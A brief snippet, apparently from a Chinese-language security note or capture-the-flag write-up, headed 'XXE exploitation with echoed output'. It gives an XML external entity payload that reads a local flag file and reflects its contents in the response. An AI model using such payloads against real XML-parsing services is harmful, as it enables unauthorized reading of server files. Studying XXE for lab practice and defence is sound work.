 有回显的XXE利用
Payload:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///c://test/flag.txt" >]>
<value>&xxe;</value>